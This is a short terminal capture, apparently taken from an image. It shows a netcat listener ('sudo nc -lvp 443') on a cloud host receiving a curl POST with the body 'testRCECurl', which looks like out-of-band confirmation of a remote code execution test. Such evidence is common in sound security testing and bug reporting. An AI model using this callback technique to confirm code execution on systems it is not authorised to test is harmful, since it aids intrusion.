 [ec2-user@ip-172-31-28-40 ~]$ sudo nc -lvp 443
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 3.92.133.10.
Ncat: Connection from 3.92.133.10:60758.
POST / HTTP/1.1
Host: 3.80.92.111:443
User-Agent: curl/7.61.1
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
testRCECurl[ec2-user@ip-172-31-28-40 ~]$